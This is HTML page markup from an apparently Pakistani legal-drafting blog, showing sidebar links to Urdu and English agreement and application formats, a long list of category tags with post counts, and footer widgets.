<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2022/10/sale-agreement-of-vehicle-in-urdu.html' title='Sale Agreement of vehicle in urdu - car sale agreement format pakistan'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjilt4X9bBai-tensud3REocvYZ5XeQjBVYsn-WB3qbCHDxW4kVnUANVvZfUbhUn4PskudfNu-nr_eg5JaWKy69wae4g4fB08rwGSP1cXe7j3nbhuZm45baO3UPilL1JTFHlRI3mQNs0e-0I96wjjSNy6qid7PuNiCklSBMF_PLJ10SmvpdjHbKwtta/w72-h72-p-k-no-nu/vehicle%20sale%20agreement%20in%20urdu.JPG'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2022/10/sale-agreement-of-vehicle-in-urdu.html' title='Sale Agreement of vehicle in urdu - car sale agreement format pakistan'>Sale Agreement of vehicle in urdu - car sale agreement format pakistan</a></h2>
<div class='entry-meta'><time class='published' datetime='2022-10-23T20:20:00-07:00'>October 23, 2022</time></div>
</div>
</div>
<div class='side-item item-6'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2022/10/appliction-to-police-station-in-urdu.html' title='Appliction to Police Station in urdu (406 PPC) '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgla_u04V1yle2xUQ3GWmv9O4uvd83kdGklIoZ-5xdOlojefXj9pQUt7jOfUUrESPsZL9VA9x7AjnaEY5cyfgnljRnKICDOuQNuzWSJwHPiEjJbZQOXfOlM3BuRJqiZPbmSmFhp0q2QvubD1AFQQ0caw1VOuQyEQAhPHaC4XjFHx434_ljJFJzYkAfS/w72-h72-p-k-no-nu/Application%20to%20Police%20Station%20in%20urdu%20(406%20PPC).jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2022/10/appliction-to-police-station-in-urdu.html' title='Appliction to Police Station in urdu (406 PPC) '>Appliction to Police Station in urdu (406 PPC) </a></h2>
<div class='entry-meta'><time class='published' datetime='2022-10-25T06:16:00-07:00'>October 25, 2022</time></div>
</div>
</div>
<div class='side-item item-7'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/08/Rent-Agreement-House-Format-.html' title='Rent agreement format in Pakistan .doc'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpm5rJVTV8FPIUg7AYQ3stZvY1U2sWAd4KhWneHwj-jeUcx9PoUU3aZHiY1ankSVSvbIYiAHgWkI9jRAmZMIAVX0mjLu6rthNRaRntqIxSVF_95YHIpZGzWmFAmNbrIiHkxuud-LCF0wQ/w72-h72-p-k-no-nu/Rent+Agreement+in+Urdu..jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/08/Rent-Agreement-House-Format-.html' title='Rent agreement format in Pakistan .doc'>Rent agreement format in Pakistan .doc</a></h2>
<div class='entry-meta'><time class='published' datetime='2021-08-11T03:16:00-07:00'>August 11, 2021</time></div>
</div>
</div>
<div class='side-item item-8'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/08/Mobile.html' title='Application for Mobile Theft format in Urdu - چوری کی درخواست '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEjNoqtJfSwU7j8wE2Jnx9f7Vuozq_23Z-NKX-uCxCJoVExtPfBcKexUnkt-mOAikFlFySJM_Zdh6RwUZDMTBaKE9oFRyxVME6uJ7t1SBWmxIECD1ir-EClTIhVrH5eKvt_AiqrGx4CcIuv-jP9az5E3zDszF41NI-Wu5xubtYl6XefMXK3nfuXdKTIr=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/08/Mobile.html' title='Application for Mobile Theft format in Urdu - چوری کی درخواست '>Application for Mobile Theft format in Urdu - چوری کی درخواست </a></h2>
<div class='entry-meta'><time class='published' datetime='2021-08-21T03:31:00-07:00'>August 21, 2021</time></div>
</div>
</div>
<div class='side-item item-9'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/12/Vakalatnama-Format-.html' title='Wakalat nama format in urdu - Vakalat Nama'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEj723QV0h8Q9sdH4PxSUg1Lu0CbfGoRcKupEaX6cTwFOTYSshxTPY01lNVMrkzAamBdBXdwTKPVonf_MtvWvdYjahb8KczfRsvo6NIeiAy_qsGeCeWURBpYxpdIxEji1ejMm1_IoUc4ocE8YcsOpzCENJxckdVdvRfKIOJ8GnTQJQ06O9j0LAXgbw1N=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/12/Vakalatnama-Format-.html' title='Wakalat nama format in urdu - Vakalat Nama'>Wakalat nama format in urdu - Vakalat Nama</a></h2>
<div class='entry-meta'><time class='published' datetime='2021-12-25T19:53:00-08:00'>December 25, 2021</time></div>
</div>
</div>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title title-wrap'><h3 class='title'>Main Tags</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/-Car-Transfer'>-Car-Transfer
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/354-PPC'>354-PPC
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/491-CrPC'>491-CrPC
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/affidavits'>affidavits
<span class='label-count count-style'>(5)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Affidavits-English'>Affidavits-English
<span class='label-count count-style'>(18)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Affidavits-Urdu'>Affidavits-Urdu
<span class='label-count count-style'>(34)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Agreements-English'>Agreements-English
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Agreements-Urdu'>Agreements-Urdu
<span class='label-count count-style'>(7)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Airlines-Tickets'>Airlines-Tickets
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Anti-Corruption-Applications-Urdu'>Anti-Corruption-Applications-Urdu
<span class='label-count count-style'>(4)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Applications-English'>Applications-English
<span class='label-count count-style'>(44)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Applications-Urdu'>Applications-Urdu
<span class='label-count count-style'>(51)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Arabic-Translation'>Arabic-Translation
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Assistant%20Commissioner'>Assistant Commissioner
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Assistant-Commissioner-Applications-urdu'>Assistant-Commissioner-Applications-urdu
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Bail-matters'>Bail-matters
<span class='label-count count-style'>(4)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Bank-Applications-English'>Bank-Applications-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Banking-Mohtasib'>Banking-Mohtasib
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Banks-Legal-Notices'>Banks-Legal-Notices
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Better-Copies'>Better-Copies
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Birth-Certificate-Translation'>Birth-Certificate-Translation
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Cheque-Dishonour'>Cheque-Dishonour
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Child-Protection-Bureau'>Child-Protection-Bureau
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Civil-Appeals-English'>Civil-Appeals-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Compromise'>Compromise
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Courts-Applications'>Courts-Applications
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Courts-Applications-English'>Courts-Applications-English
<span class='label-count count-style'>(33)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Courts-Applications-Urdu'>Courts-Applications-Urdu
<span class='label-count count-style'>(10)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Criminal-Appeals-English'>Criminal-Appeals-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Criminal-Revisions-English'>Criminal-Revisions-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Custody-of-Minors'>Custody-of-Minors
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Cyber-Crimes-Blog'>Cyber-Crimes-Blog
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/date-of-birth-correction'>date-of-birth-correction
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Demarcation-of-land'>Demarcation-of-land
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Deputy-Commissioner-Applications-urdu'>Deputy-Commissioner-Applications-urdu
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Divorce'>Divorce
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Divorce-Information'>Divorce-Information
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Domicile'>Domicile
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Domicile-Certificate'>Domicile-Certificate
<span class='label-count count-style'>(8)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Driving-License'>Driving-License
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Electricity'>Electricity
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Electricity-Connection'>Electricity-Connection
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/English%20Agreements'>English Agreements
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/English-Applications'>English-Applications
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/English-Drafting'>English-Drafting
<span class='label-count count-style'>(155)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/English-Plaints'>English-Plaints
<span class='label-count count-style'>(4)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Evidence-Affidavit-Urdu'>Evidence-Affidavit-Urdu
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Exchange-Agreements-Urdu'>Exchange-Agreements-Urdu
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Fard-Badar'>Fard-Badar
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/FBISE'>FBISE
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/FIA-Applications'>FIA-Applications
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Financial-Aid-Applications-English'>Financial-Aid-Applications-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Financial-Support-Affidavit-Visa'>Financial-Support-Affidavit-Visa
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/FIR-Blog'>FIR-Blog
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Forms'>Forms
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Forms-Download'>Forms-Download
<span class='label-count count-style'>(15)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/General-Power-of-Attorney-English'>General-Power-of-Attorney-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/General-Power-of-Attorney-Urdu'>General-Power-of-Attorney-Urdu
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Gift'>Gift
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Gift-Information-Blog'>Gift-Information-Blog
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Government-Jobs'>Government-Jobs
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Husband-wife-Agreements'>Husband-wife-Agreements
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/ICA-English'>ICA-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/IESCO'>IESCO
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Inteqal-Translation'>Inteqal-Translation
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Job-Applications-English'>Job-Applications-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/jobs-Applications-English'>jobs-Applications-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/jobs-Applications-Urdu'>jobs-Applications-Urdu
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Labour-Appeals'>Labour-Appeals
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Land-Acquisition'>Land-Acquisition
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Legal-Notices-English'>Legal-Notices-English
<span class='label-count count-style'>(12)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Legal-Terminologies'>Legal-Terminologies
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Medical-Board-MLC-Challenge-Applications-English'>Medical-Board-MLC-Challenge-Applications-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Medical-Field'>Medical-Field
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/NADRA'>NADRA
<span class='label-count count-style'>(10)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/NOC'>NOC
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Notary-Public'>Notary-Public
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Objection-Petition'>Objection-Petition
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Plaints-English'>Plaints-English
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Police'>Police
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Police-Applications'>Police-Applications
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Police-Applications-Urdu'>Police-Applications-Urdu
<span class='label-count count-style'>(7)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Police-Jobs'>Police-Jobs
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Power-of-Attorney-Blog'>Power-of-Attorney-Blog
<span class='label-count count-style'>(5)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Power-of-Attorney-English'>Power-of-Attorney-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/PPSC-Jobs'>PPSC-Jobs
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Property-matters'>Property-matters
<span class='label-count count-style'>(5)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Property-matters-Applications-Urdu'>Property-matters-Applications-Urdu
<span class='label-count count-style'>(4)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Property-Samples'>Property-Samples
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Registry'>Registry
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Registry-Charges-Calculator'>Registry-Charges-Calculator
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Registry-Information'>Registry-Information
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Registry-of-Property'>Registry-of-Property
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Rent-Agreements-Urdu'>Rent-Agreements-Urdu
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Revenue-Matters'>Revenue-Matters
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Sale-Agreements-English'>Sale-Agreements-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Sale-Agreements-Urdu'>Sale-Agreements-Urdu
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Service-Appeals-English'>Service-Appeals-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Settlement'>Settlement
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Sirsyed-College'>Sirsyed-College
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Source-of-Income'>Source-of-Income
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Special-Power-of-Attorney-English'>Special-Power-of-Attorney-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Special-Power-of-Attorney-Urdu'>Special-Power-of-Attorney-Urdu
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Stamp-Papers'>Stamp-Papers
<span class='label-count count-style'>(5)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Succession-Certificate'>Succession-Certificate
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Surety-Bonds-English'>Surety-Bonds-English
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Surrender-Deed-Urdu'>Surrender-Deed-Urdu
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Translation-Charges'>Translation-Charges
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Translation-Formats'>Translation-Formats
<span class='label-count count-style'>(25)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Translation-Services'>Translation-Services
<span class='label-count count-style'>(8)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/translation-Sindhi-English'>translation-Sindhi-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Translation-Urdu-English'>Translation-Urdu-English
<span class='label-count count-style'>(5)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Translation-Urdu-English-Formats'>Translation-Urdu-English-Formats
<span class='label-count count-style'>(11)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/UK-Visas'>UK-Visas
<span class='label-count count-style'>(4)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/UK-Visit-Visa'>UK-Visit-Visa
<span class='label-count count-style'>(4)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/undertaking'>undertaking
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Union-Council-Applications-English'>Union-Council-Applications-English
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Union-Council-Applications-Urdu'>Union-Council-Applications-Urdu
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Urdu'>Urdu
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Urdu-Applications'>Urdu-Applications
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Urdu-Drafting'>Urdu-Drafting
<span class='label-count count-style'>(136)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Urdu-English-Legal-Dictionary'>Urdu-English-Legal-Dictionary
<span class='label-count count-style'>(37)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/who-is'>who-is
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Writ-Petitions-English'>Writ-Petitions-English
<span class='label-count count-style'>(11)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Written%20Reply'>Written Reply
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Written-Arguments-Urdu'>Written-Arguments-Urdu
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Written-Reply-English'>Written-Reply-English
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='https://www.waseeqanaveesi.com/search/label/Written-Statements-English'>Written-Statements-English
<span class='label-count count-style'>(1)</span></a></li>
</ul>
</div>
</div></div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='container row-x1'>
<div class='about-section flex-sb section' id='feedify-pro-about-section' name='About Section'><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo custom-image' href='https://www.waseeqanaveesi.com/' rel='home'>
<img alt='Waseeqa Naveesi' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhh3itXpxrDk9byl_-KUkAq_OzNgVUkUk4eLSeBYR3dEDBddHztU8sOkTdUPjI2U4A_wLZkArg8UlrBvOJrsiGFxlZXnUIfDOgbZCZ2DEfm8iohQlsZHZuD_LLIwqjlPBGtEODuQoc2QRYw5wEIN17o2mA_Lm9Cvum-e2AoS8AVPikf-EqNMxj-gp-0=s549' height='508' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhh3itXpxrDk9byl_-KUkAq_OzNgVUkUk4eLSeBYR3dEDBddHztU8sOkTdUPjI2U4A_wLZkArg8UlrBvOJrsiGFxlZXnUIfDOgbZCZ2DEfm8iohQlsZHZuD_LLIwqjlPBGtEODuQoc2QRYw5wEIN17o2mA_Lm9Cvum-e2AoS8AVPikf-EqNMxj-gp-0=s549' width='549'>
</img>
</a>
<div class='footer-info'>
<h3 class='title'>About Us</h3>
<p class='image-caption excerpt'>https://www.waseeqanaveesi.com/p/about-us.html</p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList203'>
<ul class='social-icons social social-bg-hover'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/templateify' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='twitter link-1'><a alt='twitter' class='fa-twitter btn' href='https://twitter.com/LiveBlogger1' rel='noopener noreferrer' target='_blank' title='twitter'></a></li>
<li class='youtube link-2'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/liveblogger' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='instagram link-3'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/livebloggerofficial/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='pinterest link-4'><a alt='pinterest' class='fa-pinterest btn' href='#' rel='noopener noreferrer' target='_blank' title='pinterest'></a></li>
</ul>
</div></div>
<div class='footer-widgets has-border'>
<div class='footer-section templateify-section flex-col section' id='footer-col-1' name='Footer Left'><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'><h3 class='title'>Main Tags</h3></div>
<div class='widget-content cloud-label'>
<ul class='cloud-style'>
</ul>
</div>
</div></div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-title'><h3 class='title'>Latest Posts</h3></div>
<div class='widget-content' data-is='footer' data-shortcode='{getPosts} $results={3} $label={recent} $style={2}'>
</div>
</div></div>
<div class='footer-section templateify-section flex-col section' id='footer-col-3' name='Footer Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Most Popular</h3></div>
<div class='widget-content side-items'>
<div class='side-item item-0'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/08/Kiraya-Nama-Format-Urdu.html' title='Kiraya nama format in urdu - کرایہ نامہ '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuATSWRmIBHAwMCqtohBjrDDyugQQg8xPe0yqQY1gXS_sFOpGgVa2aRJwAPx4i1qoL5p6j9jaR_6hG1yJL1D_X1uuUOFvbAdx9KwGZ6EMDA2RBz325qdt66GNy0-thy-tsAIPqXa36kos/w72-h72-p-k-no-nu/Rent+Agreement+of+House+in+Urdu+%2528Kiraya+Nama+Makan%2529+..jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/08/Kiraya-Nama-Format-Urdu.html' title='Kiraya nama format in urdu - کرایہ نامہ '>Kiraya nama format in urdu - کرایہ نامہ </a></h2>
